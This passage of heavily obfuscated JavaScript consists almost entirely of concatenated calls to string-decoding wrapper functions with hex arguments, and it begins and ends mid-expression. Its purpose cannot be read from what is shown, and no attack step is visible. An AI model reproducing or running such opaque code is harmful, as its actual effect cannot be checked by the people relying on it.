(0x44f,0x90c,0x10b8,0x5ec,-0x733)+O00O00911F_0x96d9cf(0x8e8,0x1662,0x16fd,0x99e,0x13d3)+O00O00911F_0xbc3d7d(0x328,0xc67,0x455,-0x3f3,0x8c8)+O00O00911F_0x1fd229(0x13af,0x1b98,0x1ccf,0x138f,0x17bf)+O00O00911F_0x1fd229(0x135c,0x20a1,0x1ccf,0x23da,0x1684)+O00O00911F_0x1fd229(0x2593,0x1e6c,0x18c7,0x19cb,0x137e)+O00O00911F_0x301314(0x840,-0x3b9,-0x5c8,0x12c6,0x4ff)+O00O00911F_0x96d9cf(0xad0,0x6cf,0x3de,-0x176,0x9f5)+O00O00911F_0x96d9cf(0xe99,0x40d,0x13bc,0x1a,0x15d0)+O00O00911F_0x96d9cf(0x33e,0x45a,-0xb6a,0xccf,-0x59d)+O00O00911F_0xbc3d7d(0x465,0xca8,0x97c,-0x98,0xc32)+O00O00911F_0x2a49d6(0x1936,0x1752,0x16bf,0x90b,0x14b2)+O00O00911F_0x1fd229(0x2c8f,0x24d4,0x1eae,0x1e23,0x1785)+O00O00911F_0x2a49d6(0xd3e,0x1bda,0x28d0,0x1491,0x1782)+O00O00911F_0x96d9cf(0x1402,0x10f9,0x22d4,0x1b51,0x1350)+O00O00911F_0x96d9cf(0xca9,0x83b,0xb36,0x1a68,-0x1dd)+O00O00911F_0x96d9cf(0x230,0x2c7,-0x6c9,-0x5ee,0xc3f)+O00O00911F_0x1fd229(0x1f64,0x1470,0x1718,0x21ca,0x2263)+O00O00911F_0x301314(0xe03,0xd59,0x1639,0xdff,0x1ca4)+O00O00911F_0x1fd229(0x1c51,0x1eac,0x1d5e,0x2744,0x2ba9)+O00O00911F_0x301314(0x10fc,0x1fa7,0xf12,0x1a37,0x1d42)+O00O00911F_0xbc3d7d(0x1384,0x2233,0x1b52,0x66f,0x1b08)+O00O00911F_0x96d9cf(0x1859,0x1850,0xd51,0x25f8,0xa30)+O00O00911F_0x2a49d6(0xe2e,0x2ea,0xddd,-0x5ac,0x953)+O00O00911F_0x1fd229(0xa75,0x15ed,0xa7c,-0x45e,0xfb6)+O00O00911F_0x301314(0x1564,0x1c6f,0x1383,0xf46,0x138c)+O00O00911F_0x96d9cf(0x1920,0x20b8,0x12e7,0x2466,0x17b5)+O00O00911F_0x96d9cf(0x8bf,0xd2c,0x911,0x1765,0xda3)+O00O00911F_0x1fd229(0x2f4d,0x1317,0x2197,0x1f70,0x17fa)+O00O00911F_0x96d9cf(0x1381,0x2082,0x1cc6,0x156e,0x85a)+O00O00911F_0x96d9cf(0x1c2c,0x1b53,0x1e54,0x2078,0x168e)+O00O00911F_0x301314(0x11d3,0x65c,0xd39,0xdf3,0x8d0)+O00O00911F_0x1fd229(0xe9c,0x1393,0xee7,0xfbb,0x134d)+O00O00911F_0x2a49d6(0x1d85,0x11db,0x1d2a,0x1675,0x9f5)+O00O00911F_0xbc3d7d(0x13b9,0x778,0x13d3,0x632,0x1d6f)+O00O00911F_0x2a49d6(0x22ea,0x186e,0x2653,0x2510,0xcbc)+O00O00911F_0x301314(0x12dd,0x21be,0xc11,0x1a28,0x64c)+O00O00911F_0x1fd229(0x592,0x13f7,0x742,-0xed,0x152b)+O00O00911F_0x96d9cf(0xd72,0x1f7,0xba2,0x205,0xd5b)+O00O00911F_0x96d9cf(0x1859,0xb93,0x1292,0x138b,0x1dbf)+O00O00911F_0x1fd229(0x27bc,0x1b9a,0x1977,0x283a,0x19ab)+O00O00911F_0x301314(0x1a20,0x2190,0x2341,0x15a6,0xde5)+O00O00911F_0x1fd229(0x1af1,0xde9,0x1659,0x1904,0x12e3)+O00O00911F_0xbc3d7d(-0xd7,-0xf60,0xb4a,0xc0d,0xc4d)+O00O00911F_0x96d9cf(0x1a8a,0x198a,0x1b0a,0x22f9,0x1e06)+O00O00911F_0x1fd229(0xb82,0x192d,0x162f,0x1299,0x8fe)+O00O00911F_0xbc3d7d(0x16e7,0xdf1,0x1ac4,0x13e1,0x14d5)+O00O00911F_0x96d9cf(0x1792,0x184d,0x103e,0x10ec,0x1a9b)+O00O00911F_0x2a49d6(0xfb1,0x1084,0x1ed5,0xb61,0x683)+O00O00911F_0x301314(0x1540,0xf9d,0x1b8d,0x7c0,0x11aa)+O00O00911F_0x301314(0x15b9,0x9f0,0x15e7,0x1dc7,0x1b88)+O00O00911F_0x1fd229(0xc34,0x2091,0x1663,0x21b4,0x1511)+O00O00911F_0x2a49d6(-0x233,0x61f,0x1f5,0x7bd,0x1336)+O00O00911F_0x1fd229(0x347,0xd97,0x109a,0x1d9f,0x1942)+O00O00911F_0x96d9cf(0x104b,0x57e,0xb2c,0xcde,0xd8e)+O00O00911F_0xbc3d7d(0x12af,0x1824,0x20a5,0x140f,0xd3c)+O00O00911F_0x301314(0x1731,0x20cf,0x1d42,0x1d70,0x1c3e)+O00O00911F_0x2a49d6(0x2a8,0xf80,0xbd8,0xc13,0x1616)+O00O00911F_0x301314(0xa48,0x4cd,0x46d,0x1292,-0x201)+O00O00911F_0x96d9cf(0x3c3,-0xf7,0x120,0xbd2,-0x576)+O00O00911F_0xbc3d7d(-0x132,0x7d6,0x4a1,-0x583,-0x80d)+O00O00911F_0x1fd229(0x1950,0x1314,0xf9d,0xdb2,0xf6c)+O00O00911F_0x96d9cf(0x190,0xa90,0xb43,0xdd6,-0xafe)+O00O00911F_0x1fd229(0x13f2,0x1b0a,0xd4c,0x603,-0xbb)+O00O00911F_0x301314(0x9cd,0x1147,0x845,0xedf,0x13b9)+O00O00911F_0x1fd229(0xf2e,0x1c2a,0xf04,0x11cc,0x1a5)+O00O00911F_0xbc3d7d(0xa25,-0x246,-0x11a,0x6b5,-0x30b)+O00O00911F_0x2a49d6(0xbe7,0xfdb,0x9cd,0x14d2,0x837)+O00O00911F_0x96d9cf(0x33e,0xf00,0xe3e,0x11a8,-0x6d5)+O00O00911F_0x2a49d6(0x121e,0x158c,0xaec,0x1eeb,0x13d5)+O00O00911F_0x2a49d6(0x2581,0x1c43,0x1aa1,0x116b,0x2784)+O00O00911F_0x96d9cf(0x1244,0xf71,0x1766,0x1613,0x14aa)+O00O00911F_0x2a49d6(0xb58,0x1120,0xc01,0x1830,0x1685)+O00O00911F_0x96d9cf(0x1259,0x36b,0x2068,0x15bc,0x1ed4)+O00O00911F_0x301314(0x44f,0xf50,0xeaa,0x300,0x4ea)+O00O00911F_0x1fd229(0xb13,0xb06,0xe25,0x10f4,0x1b6f)+O00O00911F_0xbc3d7d(0x48,0x85c,0xb2e,-0xdcb,-0x8b8)+O00O00911F_0x301314(0x160b,0x22b4,0x1a08,0x11d7,0x861)+O00O00911F_0xbc3d7d(0xe34,0x192d,0xaf4,0x1a16,0x137b)+O00O00911F_0x2a49d6(0x13f5,0x18d4,0x21d6,0x25eb,0x1f33)+O00O00911F_0x96d9cf(0x69c,-0x245,-0x419,0xeb,0xb67)+O00O00911F_0x1fd229(0x112d,0x1599,0x1076,0x242,0x1d7f)+O00O00911F_0x2a49d6(0xffa,0xb09,0xe3d,0x8e2,0x144f)+O00O00911F_0x1fd229(0x1adc,0x1fea,0x1c11,0x2984,0x1c9b)+O00O00911F_0x96d9cf(0x155c,0x19e4,0x107e,0x1986,0x20f5)+O00O00911F_0x96d9cf(0xf48,0x3c8,0x4df,0x18f3,0x650)+O00O00911F_0xbc3d7d(0x69b,-0x682,0x579,-0x2aa,-0x31f)+O00O00911F_0x1fd229(0x24a6,0xc26,0x184e,0xdbb,0x15d4)+O00O00911F_0x96d9cf(0x1464,0x22ee,0x2085,0xf7a,0x13eb)+O00O00911F_0x96d9cf(0x1792,0x21e4,0x17cb,0x11ac,0x203e)+O00O00911F_0x301314(0xf5b,0x1696,0x1a6,0x12cc,0x279)+O00O00911F_0x2a49d6(0x1ce9,0x1d9c,0x20ee,0x1b8d,0x1868)+O00O00911F_0x1fd229(0xc54,-0x636,0x76c,0x775,0x378)+O00O00911F_0x1fd229(0x2315,0x2b81,0x1ee9,0x293d,0x17d0)+O00O00911F_0x301314(0x996,0xc82,0xd12,0x858,-0x1ae)+O00O00911F_0x1fd229(0x269e,0x2935,0x1ff8,0x1668,0x1ee3)+O00O00911F_0xbc3d7d(0x1c56,0x2b43,0x24cc,0xe31,0x1eea)+O00O00911F_0x2a49d6(0x102e,0x119b,0x1b82,0xf05,0x827)+O00O00911F_0xbc3d7d(0x6f9,0xf81,-0x252,0x3b8,0xab5)+O00O00911F_0x2a49d6(0x1c95,0x118d,0x1e0e,0xbb6,0xead)+O00O00911F_0x2a49d6(0x29ef,0x1d42,0x1ef8,0x26f0,0x29dd)+O00O00911F_0x301314(0x13f6,0x1e72,0x1ad6,0xf05,0x6be)+O00O00911F_0x96d9cf(0x155a,0xe9b,0xc98,0x1293,0x1740)+O00O00911F_0x2a49d6(0xf33,0xe66,0x1797,0x564,0xc3d)+O00O00911F_0x301314(0x70,0x671,-0x7dc,0xab4,-0xa20)+O00O00911F_0x2a49d6(0x2717,0x1d9c,0x2b5c,0x25e5,0x233c)+O00O00911F_0x1fd229(0xe90,0x1528,0x76c,-0x5ac,0x161e)+O00O00911F_0xbc3d7d(0x1901,0x2218,0x2619,0x1c23,0xbfa)+O00O00911F_0x2a49d6(0xb8a,0xc5f,0x1817,0x12ba,0xf8d)+O00O00911F_0xbc3d7d(0x1a10,0x2675,0x1803,0x10cd,0xfd7)+O00O00911F_0x2a49d6(0x666,0xc96,0x1d1,0x12ed,0x1a2a)+O00O00911F_0x301314(0x840,0x8d5,0x1e9,0x2f9,0x14f)+O00O00911F_0x96d9cf(0x16d4,0x227e,0x20e1,0x7ee,0xbe9)+O00O00911F_0x96d9cf(0x155c,0x1af8,0x2358,0xd75,0x20c5)+O00O00911F_0x301314(0xdc1,0x17d9,0x10e1,0xf07,0x9fd)+O00O00911F_0x301314(0x5bf,0x10a1,0xb1a,0x1b5,0x774)+O00O00911F_0x96d9cf(0x566,0x509,0x9fa,0x1149,-0x671)+O00O00911F_0xbc3d7d(0x16e7,0x10a5,0x1396,0x23c7,0x1c1d)+O00O00911F_0x2a49d6(0x2216,0x1c26,0x1d67,0x1a56,0x2397)+O00O00911F_0x301314(0x160b,0xebd,0x211f,0x2420,0x21c4)+O00O00911F_0x96d9cf(0x1b37,0x13db,0x1e46,0xfea,0x11ab)+O00O00911F_0x96d9cf(0x2a5,-0x775,0xa01,-0x402,0xada)+O00O00911F_0x2a49d6(0x1e7c,0x1d9c,0x2237,0x156d,0x2813)+O00O00911F_0x96d9cf(0x1381,0x14e8,0x80f,0xa2f,0x11b0)+O00O00911F_0x301314(0x1aa5,0x2837,0x2328,0x2976,0x140b)+O00O00911F_0xbc3d7d(0x12af,0x1438,0x12ac,0x1e3c,0x1f28)+O00O00911F_0xbc3d7d(0x8ff,-0x5a4,0xfea,0x1206,-0x510)+O00O00911F_0x2a49d6(0x1670,0x1290,0x656,0x1eca,0x1263)+O00O00911F_0x2a49d6(0x2097,0x1834,0xc3e,0x1d3c,0x1342)+O00O00911F_0x2a49d6(0x1ac1,0x18d4,0x20d5,0x2511,0x233d)+O00O00911F_0x1fd229(0x8ea,0x9a,0xd3c,0x18c3,0x1a3)+O00O00911F_0x301314(0x16d2,0x83c,0x2521,0x1cd7,0x182a)+O00O00911F_0x96d9cf(0x1a8,-0xac1,0x11f,0xfb4,-0xcca)+O00O00911F_0x301314(0x3b8,-0x181,0x78d,0xa6e,0xf87)+O00O00911F_0x96d9cf(0x16eb,0x818,0xf6c,0x1d92,0xfc3)+O00O00911F_0x2a49d6(0xe26,0x1a62,0x247d,0x1eae,0x1fe2)+O00O00911F_0x2a49d6(0x5ac,0x167,-0x225,0xd70,-0xc1d)+O00O00911F_0x96d9cf(0xca9,0x117c,0x717,0x1a21,0x1545)+O00O00911F_0x96d9cf(0xf48,0xb5a,0x1a38,0x1b90,0x2e6)+O00O00911F_0x96d9cf(0xa52,0xf36,0x16ed,0x24f,-0x288)+O00O00911F_0x301314(0x84d,-0x622,0x167,0xbbe,0x12b8)+O00O00911F_0x1fd229(0x8d8,0xd9,0xc61,0xda8,0xc4a)+O00O00911F_0x1fd229(0x33f,0x7f,0x8e3,-0x197,0xba1)+O00O00911F_0xbc3d7d(0xc79,0x1a09,0x161f,0x1519,-0xda)+O00O00911F_0xbc3d7d(0x14c,-0x653,-0xc44,0x481,0xaee)+O00O00911F_0x301314(0x1ad3,0x1b17,0x1821,0x27c6,0x1c63)+O00O00911F_0x2a49d6(-0xb54,0x371,0xfa4,0x733,0x3b8)+O00O00911F_0xbc3d7d(0x1901,0x185c,0x15db,0x1d54,0x1a47)+O00O00911F_0x1fd229(0x128b,0xd05,0x105a,0x4d4,0x796)+O00O00911F_0xbc3d7d(0x1a10,0x24eb,0x1fb9,0xf2a,0x157d)+O00O00911F_0x301314(0x9cd,0x101e,0xba0,0x1319,0xc9c)+O00O00911F_0x96d9cf(0x9c7,0x1c8,0x879,0xb49,0x17b2)+O00O00911F_0x96d9cf(0x16d4,0x10b4,0xedd,0x1254,0x1b95)+O00O00911F_0x96d9cf(0x155c,0x2070,0x19e2,0x1b7f,0x17af)+O00O00911F_0x2a49d6(0x1d7f,0x108a,0x452,0xee0,0x132d)+O00O00911F_0x96d9cf(0x746,-0x31a,-0x527,0x13d8,0x36f)+O00O00911F_0x301314(0x3df,0x528,-0x755,0x667,0x8c4)+O00O00911F_0xbc3d7d(0x16e7,0x1ffa,0x2014,0x217e,0xd5e)+O00O00911F_0x96d9cf(0x1ae4,0x2150,0x2996,0x282d,0x2257)+O00O00911F_0x1fd229(0xf53,0x1066,0x1ccf,0x2798,0x1135)+O00O00911F_0x301314(0x19b0,0x1344,0x21f2,0x14ba,0x13f3)+O00O00911F_0x301314(0x11e,-0x2d6,0xea,-0x54,0x6f5)+O00O00911F_0x2a49d6(0x1bac,0x1d9c,0x2798,0x1c3a,0x218d)+O00O00911F_0x96d9cf(0x1381,0x1225,0x12ac,0x555,0x13b0)+O00O00911F_0xbc3d7d(0x1b81,0x25f8,0x27b0,0x1de8,0x2819)+O00O00911F_0x96d9cf(0x135a,0x129d,0x1350,0xfc7,0x13b9)+O00O00911F_0x96d9cf(0x9aa,0x99f,0x1354,0x14cc,0xbc5)+O00O00911F_0x1fd229(0x234e,0x85e,0x168b,0x1628,0x829)+O00O00911F_0x2a49d6(0x14d6,0x1834,0x1589,0x1ae7,0x1b1a)+O00O00911F_0x2a49d6(0x119d,0x18d4,0x236e,0x2147,0x2207)+O00O00911F_0xbc3d7d(0x754,0x647,0xc50,0x5c1,0xfeb)+O00O00911F_0x2a49d6(0xb33,0x199b,0x14c3,0x1dc5,0x27bf)+O00O00911F_0xbc3d7d(0xfd,0xa3f,0xa7e,-0x91c,0xf40)+O00O00911F_0x301314(0x3b8,-0x1f6,0xebb,-0xa91,-0x7)+O00O00911F_0x301314(0x1564,0x108b,0x1fd1,0x1ef1,0x1b58)+O00O00911F_0xbc3d7d(0x1875,0x19a0,0x154f,0x1668,0x1711)+O00O00911F_0x96d9cf(0x25,0x72,0x4dc,0x1a8,0x5e3)+O00O00911F_0x1fd229(0x954,0x4b5,0x11e6,0x19ba,0x1f92)+O00O00911F_0x1fd229(0x895,0x1c1e,0x1485,0x1538,0xe3f)+O00O00911F_0x1fd229(0x1a11,0x1588,0xf8f,0x1344,0xcc))+(O00O00911F_0x301314(0x84d,0xe67,0x112e,0xd9f,0x10aa)+O00O00911F_0x301314(0x59d,-0x637,0xc5b,0x821,0xa70)+O00O00911F_0x2a49d6(0x159,0xdef,0x9fa,0x113c,0x118b)+O00O00911F_0xbc3d7d(0xc79,0x532,0x18c9,0xda6,0x1710)+O00O00911F_0x96d9cf(0x1f7,-0x751,-0x6dc,0xd7c,0xdf5)+O00O00911F_0xbc3d7d(0x1baf,0x13e7,0x1252,0xe5a,0x1285)+O00O00911F_0xbc3d7d(0x184,-0x8c3,-0x141,0xd22,-0xcfd)+O00O00911F_0x96d9cf(0x19ac,0x19ef,0x18dc,0x227d,0x1fcc)+O00O00911F_0x2a49d6(0x1022,0xc5f,0x19ad,0x443,0x60c)+O00O00911F_0x2a49d6(0x1d7e,0x1bfd,0x1a8a,0xf34,0xe98)+O00O00911F_0x2a49d6(0xd50,0xc96,0x6be,0x575,0x2fb)+O00O00911F_0x96d9cf(0x9c7,0xde8,0x873,0x3bd,0x2f8)+O00O00911F_0xbc3d7d(0x1629,0x10d0,0x905,0xa04,0xe8d)+O00O00911F_0x96d9cf(0x155c,0x1725,0x12b5,0x1e1d,0x1b3e)+O00O00911F_0xbc3d7d(0xe9d,0xd02,0x1734,0x667,0x1bd9)+O00O00911F_0x1fd229(0x825,0x505,0xc83,0x8f7,0xfc4)+O00O00911F_0x301314(0x3df,0x9e8,-0x52d,-0xb9,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0xe88,0x2034,0x126d,0x1489)+O00O00911F_0x2a49d6(0x1d19,0x1c26,0x2184,0x191a,0x2834)+O00O00911F_0x96d9cf(0x1792,0x1214,0xa0a,0x14c1,0x1f8d)+O00O00911F_0x1fd229(0x21eb,0x1201,0x161f,0x8b8,0xe5f)+O00O00911F_0x1fd229(0x15f2,0x2e53,0x2197,0x25b1,0x26f7)+O00O00911F_0x301314(0xa8,0x13a,0xe14,0x3fe,-0x16e)+O00O00911F_0x1fd229(0x16a1,0x1dc5,0x1ee9,0x112f,0x1d24)+O00O00911F_0x301314(0x996,-0x20e,0x2f3,0x1591,0x1f3)+O00O00911F_0x301314(0x1934,0xc91,0x10e3,0x25ad,0x1157)+O00O00911F_0x1fd229(0x7dc,0x47c,0x1048,0x14f0,0x54e)+O00O00911F_0x1fd229(0xf93,0x2499,0x19b5,0x1509,0x2214)+O00O00911F_0x301314(0xdbb,0x1a26,0x3c0,0xbfc,0x943)+O00O00911F_0xbc3d7d(0x161c,0x1fe3,0x1e51,0xfb8,0x92f)+O00O00911F_0x2a49d6(0xc71,0x1882,0x1331,0x23b6,0xa85)+O00O00911F_0x1fd229(0x201b,0xef2,0x1663,0x8bb,0xb39)+O00O00911F_0xbc3d7d(0x432,0x363,0x689,0x9ef,0x370)+O00O00911F_0x2a49d6(0xc00,0x24b,0x6dc,-0x82e,-0x6d1)+O00O00911F_0x2a49d6(0x38e,0xc96,0x70b,-0xad,0x4f4)+O00O00911F_0xbc3d7d(0x91c,0x9f8,0xd12,-0x2a9,-0x21f)+O00O00911F_0x2a49d6(-0x28a,0xc12,0x24c,0x299,0x7cb)+O00O00911F_0xbc3d7d(0xb81,0x59a,0xbf0,0x26b,0x173f)+O00O00911F_0x1fd229(0x21bb,0x1439,0x136c,0x1c43,0x2009)+O00O00911F_0x96d9cf(0x13cf,0xb1d,0x12e9,0x20e0,0x94f)+O00O00911F_0x1fd229(0x1a15,0xf62,0x1ccf,0x18aa,0x1cb3)+O00O00911F_0xbc3d7d(0x143b,0x151f,0x1fc9,0x11de,0x576)+O00O00911F_0x1fd229(0x41a,0x985,0xf11,0xd30,0x186)+O00O00911F_0xbc3d7d(0x679,0x3e4,-0x478,-0x485,0x6f3)+O00O00911F_0x1fd229(0x1a23,0x1344,0x1865,0x24d5,0x2229)+O00O00911F_0x96d9cf(0x6a7,0x836,0x14fa,0x237,0x733)+O00O00911F_0x96d9cf(0x1792,0x1e42,0x17aa,0x958,0x2465)+O00O00911F_0xbc3d7d(0x974,0xdb,-0x447,0xf03,0x3a8)+O00O00911F_0x96d9cf(0x116e,0x915,0x13c9,0x1bae,0x1480)+O00O00911F_0x2a49d6(0x16a7,0x199b,0xc87,0xba7,0x1b38)+O00O00911F_0x2a49d6(0xaf1,0x2ea,-0xa5c,-0x2c0,-0x704)+O00O00911F_0xbc3d7d(0x494,-0x17a,0xa7a,0xae5,0x442)+O00O00911F_0x2a49d6(0x22fa,0x182d,0x17a3,0xc16,0xfb7)+O00O00911F_0x96d9cf(0x1920,0x1182,0x140e,0x1605,0x202a)+O00O00911F_0x2a49d6(0x1090,0xa01,0x54c,0xf8b,0x63b)+O00O00911F_0x1fd229(0x2b46,0x21a6,0x2197,0x2c63,0x159f)+O00O00911F_0xbc3d7d(0x184,0x37d,0xf1e,-0x890,0xc89)+O00O00911F_0x1fd229(0x1291,0xac8,0xcb2,0x1a24,0xb91)+O00O00911F_0x1fd229(0x2393,0xbf5,0x15a0,0x16ea,0xb59)+O00O00911F_0xbc3d7d(0x1c6c,0x22b6,0xfa8,0x1bcb,0x1591)+O00O00911F_0x2a49d6(0x135c,0x18d4,0x1d5c,0x1bb4,0x1a19)+O00O00911F_0x301314(0x1203,0x1657,0x703,0x1575,0xcd4)+O00O00911F_0x96d9cf(0x9c7,-0x53,0x2d3,0x375,0x1144)+O00O00911F_0x96d9cf(0xad0,-0x3a5,0x191d,-0x10,-0x23f)+O00O00911F_0xbc3d7d(0xdee,0xe75,0x6c5,0x171d,0x218)+O00O00911F_0x1fd229(0xcaf,0x14dc,0x87b,0x957,-0x566)+O00O00911F_0x301314(0x389,0xa61,0x8f5,0x39,0x6e5)+O00O00911F_0x1fd229(0x1a4b,0x26d7,0x1b4d,0x1e6a,0x1a37)+O00O00911F_0x1fd229(0x2369,0x29d0,0x1eae,0x1049,0x2bf8)+O00O00911F_0x1fd229(0x2c03,0x2520,0x1fd5,0x2368,0x1551)+O00O00911F_0xbc3d7d(0xe5,0x71b,-0x7f9,-0x52d,0x88c)+O00O00911F_0x301314(0xcb7,0x18a7,0x16a9,0x7bd,0x9fa)+O00O00911F_0xbc3d7d(0xb24,-0x3be,0xa40,0x7fb,0x15e)+O00O00911F_0x96d9cf(0x3c3,0x89e,0x4d2,-0x49b,0x10ce)+O00O00911F_0x1fd229(0xaa6,0xc7b,0x14de,0x9f5,0x15a6)+O00O00911F_0x301314(0x462,-0x11b,0xb0e,0x738,-0x249)+O00O00911F_0x96d9cf(0x1045,0x120e,0x1e2b,0x1de1,0x439)+O00O00911F_0x301314(0x1ab1,0xe2e,0x1d4e,0x21f9,0x14b3)+O00O00911F_0xbc3d7d(0xfae,0x1c5f,0x605,0x7aa,0x3ef)+O00O00911F_0x301314(0x1727,0x1fcc,0xda7,0x19fc,0x130e)+O00O00911F_0x301314(0x1a6c,0x12b4,0x23c6,0x10ae,0x280c)+O00O00911F_0x1fd229(0x14df,0x11bf,0xd8f,0xebd,0xf9f)+O00O00911F_0x96d9cf(0x1b01,0x21d4,0x2154,0x266d,0x1743)+O00O00911F_0x301314(0x10bd,0x1b36,0x15ca,0x1d68,0x12a4)+O00O00911F_0xbc3d7d(0x132a,0x195d,0x13db,0x74c,0x7ba)+O00O00911F_0x96d9cf(0x11d9,0x387,0xc13,0xb3a,0xa13)+O00O00911F_0xbc3d7d(0x101,0x8ec,0xa64,-0xdb9,-0xb35)+O00O00911F_0x1fd229(0x1f0b,0x260f,0x183c,0x13e2,0x126a)+O00O00911F_0x2a49d6(0x854,0x1084,0x7aa,0x886,0x1651)+O00O00911F_0x1fd229(0x1d9,0x732,0x854,-0x2c4,0x890)+O00O00911F_0xbc3d7d(0x17ed,0x1ee4,0x12a8,0x1f16,0x1921)+O00O00911F_0x301314(0x17ea,0x20e6,0x1460,0x1938,0x1a28)+O00O00911F_0x2a49d6(0x2c,0x45e,0x1104,0x1261,0x112b)+O00O00911F_0x2a49d6(0x1552,0xe58,0x78,0xe2b,0xac1)+O00O00911F_0x96d9cf(0x16b5,0x2532,0x1d6d,0x914,0xad1)+O00O00911F_0x301314(0x160b,0x7ab,0x874,0x194d,0x2151)+O00O00911F_0xbc3d7d(0x1a56,0x11bd,0x23f8,0x28e0,0x2288)+O00O00911F_0x2a49d6(0x6c6,0x1386,0x1db1,0x1d25,0x1916)+O00O00911F_0x1fd229(0xba0,0x26ea,0x1912,0x18cb,0x1abc)+O00O00911F_0x1fd229(0x1e7e,0x168a,0x1716,0x8d5,0x25bf)+O00O00911F_0x2a49d6(-0x776,0x2ee,-0x3bc,0x1ce,-0x3b4)+O00O00911F_0x301314(0x425,0xc26,-0x21,-0x254,0x40c)+O00O00911F_0x301314(0x5ab,0xeb1,0xfb5,0x442,0x372)+O00O00911F_0x301314(0xf95,0xac2,0x109e,0x13c0,0x130e)+O00O00911F_0x1fd229(0x1068,0x16dd,0x1e6c,0x1b53,0xfe2)+O00O00911F_0x96d9cf(0x47d,0xff8,0x855,0x751,-0x921)+O00O00911F_0x301314(0x135f,0xe60,0x758,0xf58,0x117b)+O00O00911F_0x96d9cf(0x9d4,0x1582,0x17e2,0x1604,-0x351)+O00O00911F_0x1fd229(0x146b,0x1807,0xc61,-0x226,0x51d)+O00O00911F_0x1fd229(0x1ea6,0x2710,0x1865,0x133e,0x1536)+O00O00911F_0x1fd229(0x1799,0x1517,0x1eee,0x1231,0x1dc4)+O00O00911F_0x96d9cf(0x190,-0x870,-0x1f4,-0xa34,-0xc08)+O00O00911F_0xbc3d7d(0xd93,0xc26,0x125a,-0xb8,0x1659)+O00O00911F_0x2a49d6(0x81d,0xd11,0x576,0x18ed,0xd8e)+O00O00911F_0xbc3d7d(0x318,-0x37c,0x1fd,-0x491,0x64)+O00O00911F_0x2a49d6(0xe15,0x10e3,0x432,0x1af3,0x888)+O00O00911F_0x96d9cf(0x47a,0x8cd,0x3c,0xb40,0xc75)+O00O00911F_0x301314(0xdbb,0x84a,0x1baa,0x14d7,0x32)+O00O00911F_0x2a49d6(0x1939,0x1809,0xb03,0x1b9a,0x123f)+O00O00911F_0x2a49d6(0x1f2d,0x1882,0x21a5,0x13fe,0x1d54)+O00O00911F_0x96d9cf(0x1126,0x796,0x57c,0xbac,0x4f4)+O00O00911F_0x96d9cf(0x4dd,-0x1ea,0x8da,0x244,0x4a6)+O00O00911F_0x301314(0x19a5,0x274f,0x1d7c,0x1b92,0x259f)+O00O00911F_0x96d9cf(0x1859,0x205c,0xc21,0xba0,0x19b0)+O00O00911F_0xbc3d7d(0x138f,0x1321,0x10c2,0x1a49,0x18e5)+O00O00911F_0xbc3d7d(0x1afc,0x2951,0x153b,0x1b3a,0x2854)+O00O00911F_0xbc3d7d(0x1071,0x1e31,0x123f,0x793,0x861)+O00O00911F_0xbc3d7d(-0xd7,0xd9c,-0x559,-0xbe5,0x952)+O00O00911F_0x1fd229(0x2aa7,0x11e0,0x1fc7,0x2e58,0x28b6)+O00O00911F_0xbc3d7d(0x476,-0xa3,0xf49,0x72d,0x7d9)+O00O00911F_0x96d9cf(0x1792,0x1a68,0x1eeb,0x25f3,0x935)+O00O00911F_0x96d9cf(0xf42,0x1d24,0x2a4,0xcc9,0x1ba8)+O00O00911F_0x2a49d6(0x1467,0x1809,0x1be0,0x17de,0x196f)+O00O00911F_0x96d9cf(0x1740,0xdaf,0x207b,0xf94,0xe01)+O00O00911F_0xbc3d7d(0x107b,0xea7,0x9c7,0x13a9,0x1c5)+O00O00911F_0x301314(0x356,0x98,0x8ee,0x51e,-0x9d3)+O00O00911F_0xbc3d7d(0xab2,0x96,0x2e6,0x129a,0x18f4)+O00O00911F_0x301314(0xec4,0x7de,0x684,0xc08,0x14ef)+O00O00911F_0xbc3d7d(0x12af,0x1b78,0x6ec,0x1242,0x16b9)+O00O00911F_0x96d9cf(0x18b8,0x1acd,0x1bd2,0x10b8,0x277b)+O00O00911F_0x2a49d6(0x1321,0xc0c,-0x3f,0x17e5,0xc9b)+O00O00911F_0x96d9cf(0x104b,0x74e,0x11fc,0x1963,0xa34)+O00O00911F_0x2a49d6(0x23f6,0x1d42,0x17ea,0x10e7,0x18ff)+O00O00911F_0xbc3d7d(0x14d2,0x1cfe,0x1023,0x22db,0x10a5)+O00O00911F_0x96d9cf(0x772,0xfbb,-0x24d,0x8,-0x4d3)+O00O00911F_0x96d9cf(0x1994,0x244e,0x25b0,0x1fbb,0x1ad2)+O00O00911F_0x96d9cf(0x47d,-0x3a,-0xa43,0x6b4,0x7d9)+O00O00911F_0x301314(0x135f,0x1e37,0x1a4d,0x196a,0x176a)+O00O00911F_0x96d9cf(0x9d4,0xb13,-0x1ff,0x6f5,-0x215)+O00O00911F_0x2a49d6(0x11c6,0x866,0x30d,0x1345,0x577)+O00O00911F_0x301314(0x11a1,0x1331,0x1fd8,0x15a5,0xebb)+O00O00911F_0xbc3d7d(0xac9,0xc28,0xa6c,0x17ce,0xc40)+O00O00911F_0xbc3d7d(0x17ae,0xe1f,0xc99,0x1148,0x1782)+O00O00911F_0xbc3d7d(0xfd,-0xd28,0xc76,0x5a2,-0x42b)+O00O00911F_0x1fd229(0x9fe,0x460,0xa7c,0x274,0x1478)+O00O00911F_0x96d9cf(0x16eb,0x186f,0x24fb,0x1dd5,0x1006)+O00O00911F_0x301314(0x1799,0xc78,0x151e,0x1873,0x2689)+O00O00911F_0x301314(0x738,0x1207,0xc3a,0x99f,0xd3b)+O00O00911F_0x96d9cf(0x1c5a,0x240f,0x1b92,0x1c94,0x2835)+O00O00911F_0x96d9cf(0x1381,0x15a1,0x1ccb,0x116a,0xa5e)+O00O00911F_0x1fd229(0x1892,0x1807,0x2169,0x2487,0x2518)+O00O00911F_0x96d9cf(0x135a,0x17aa,0x1343,0x9e3,0x210b)+O00O00911F_0x2a49d6(0x1881,0xaec,0xcd2,0x13cd,0x1697)+O00O00911F_0xbc3d7d(0xfee,0x1657,0x1526,0x6f1,0x9f2)+O00O00911F_0x2a49d6(0x740,0x15a6,0x1c43,0x12d3,0x1203)+O00O00911F_0xbc3d7d(0x754,0xe9,0x8ff,0x15c2,0x4da)+O00O00911F_0x1fd229(0x23f4,0x23d4,0x1d96,0x228d,0x1451)+O00O00911F_0x301314(0x21,-0x2b,0xa35,0xdc1,0x43b)+O00O00911F_0x96d9cf(0x53f,-0x96e,0x6bd,-0x4e,0x1077)+O00O00911F_0x1fd229(0x271b,0x1a00,0x1c28,0x20ce,0x1f37)+O00O00911